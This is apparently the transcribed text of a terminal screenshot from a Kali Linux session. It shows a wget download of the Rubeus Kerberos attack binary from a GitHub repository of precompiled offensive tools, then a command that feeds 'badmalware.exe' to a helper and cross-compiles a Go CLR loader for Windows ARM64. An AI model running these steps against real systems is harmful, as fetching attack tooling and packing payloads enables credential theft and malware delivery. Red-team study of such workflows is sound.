 Users — root@kali-linux-2021-3: ~/go-buena-clr/examples — ssh root@10.211.55.14 — 136×36
┌──(root💀kali-linux-2021-3)-[~]
└─# cd go-buena-clr/examples/
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples]
└─# wget https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/refs/heads/master/Rubeus.exe
--2025-05-11 08:29:15--  https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/refs/heads/master/Rubeus.exe
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/r3motecontrol/Ghostpack-CompiledBinaries/refs/heads/master/Rubeus.exe [following]
--2025-05-11 08:29:16--  https://raw.githubusercontent.com/r3motecontrol/Ghostpack-CompiledBinaries/refs/heads/master/Rubeus.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 446976 (436K) [application/octet-stream]
Saving to: 'Rubeus.exe'
Rubeus.exe                        100%[=============================================================>] 436.50K  --.-KB/s    in 0.02s
2025-05-11 08:29:16 (17.7 MB/s) - 'Rubeus.exe' saved [446976/446976]
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples]
└─# go run helper/helper.go -file=badmalware.exe && GOOS=windows GOARCH=arm64 go build